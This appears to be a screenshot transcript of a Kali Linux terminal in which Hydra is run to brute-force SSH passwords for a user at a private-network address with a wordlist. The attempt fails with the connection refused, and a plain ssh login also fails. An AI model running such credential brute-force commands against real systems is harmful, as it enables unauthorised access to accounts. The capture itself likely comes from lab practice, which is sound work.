 ┌──(kali㉿kali)-[~]
└─$ hydra -l user -P pass.txt 192.168.43.180 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-28 13:22:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ssh://192.168.43.180:22/
[ERROR] could not connect to ssh://192.168.43.180:22 - Connection refused
┌──(kali㉿kali)-[~]
└─$ ssh user@192.168.43.180
ssh: connect to host 192.168.43.180 port 22: Connection refused